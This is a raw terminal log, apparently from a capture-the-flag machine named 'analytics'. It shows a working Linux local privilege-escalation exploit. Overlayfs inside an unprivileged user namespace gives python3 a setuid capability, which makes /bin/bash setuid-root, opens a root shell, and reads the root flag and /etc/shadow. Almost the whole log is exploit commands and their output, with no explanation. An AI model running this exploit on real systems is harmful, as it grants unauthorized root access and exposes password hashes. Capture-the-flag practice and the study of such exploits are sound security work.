 metalytics@analytics:/tmp$ cd miao
metalytics@analytics:/tmp/miao$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*
3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,u
pperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.
system("id")'
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:/tmp/miao$ mkdir miao1
metalytics@analytics:/tmp/miao$ cd miao1
metalytics@analytics:/tmp/miao/miao1$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
metalytics@analytics:/tmp/miao/miao1$ unshare -rm sh -c "mkdir l u w m && cp /u*
/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerd
ir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(
0);os.system("chmod +s /bin/bash")'
metalytics@analytics:/tmp/miao/miao1$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan  6  2022 /bin/bash
metalytics@analytics:/tmp/miao/miao1$ /bin/bash -p
bash-5.1# id
uid=1000(metalytics) gid=1000(metalytics) euid=0(root) egid=0(root) groups=0(roo
t),1000(metalytics)
bash-5.1# ls /root
root.txt
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow